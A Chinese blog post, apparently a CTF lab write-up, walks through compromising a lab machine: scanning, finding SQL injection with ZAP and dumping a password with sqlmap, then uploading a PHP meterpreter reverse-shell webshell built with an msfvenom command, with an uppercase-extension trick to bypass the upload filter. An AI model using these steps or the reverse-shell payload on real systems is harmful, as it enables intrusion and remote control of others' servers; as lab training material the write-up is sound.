CTF—攻防练习之HTTP—SQl注入(get)

2024-09-05 14:56:00



攻击机:192.168.32.152

靶机 :192.168.32.157

扫描靶机扫端口:

开放了ssh和80



看下ssh版本有没有漏洞,searchsplot下,没有发现



dirb扫描下目录,有个admin的打开



进入到一个登录界面,随时试了几个弱口令,不行



用扫描器吧,打开owasp zap扫一下





直接扫到了一个注入点 http://192.168.32.157/cat.php?id=3 ,直接sqlmap跑一下



存在注入,那么直接,爆库,爆字段,爆关键字,发现了password:



登进来了

找到一个上传点

再制作一个webshell

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.32.152 lport=4444 -f raw

上传时发现文件名不能包含php,那就改成PHP即可

上传成功后,再用msf监听端口,拿到shell

最新文章

- microsoft office professional plus2013激活

- CSS hack技巧大全

- 常用git命令纪录

- bindOrg函数

- 让 jQuery UI draggable 适配移动端

- Python学习【第二篇】Python入门

- lua if

- T4自动生成数据库C#实体类学习(1)

- FLASH CC 2015 CANVAS 中 gotoAndStop、gotoAndPlay() 不起作用

- scala学习笔记(3):类

- zigbee

- ISO/IEC 14443协议浅谈

- redis内存管理代码的目光

- Spring MVC之Action输入参数

- [ Android 五种数据存储方式之二 ] —— 文件存储数据

- 《c++ concurrency in action》读书笔记1

- 【Java】 剑指offer(43) 从1到n整数中1出现的次数

- 对jQuery ajax的认识

- zeppelin中运行spark streaming kakfa & 实时可视化

- MyBatis原理第四篇——statementHandler对象(sqlSession内部核心实现,插件的基础)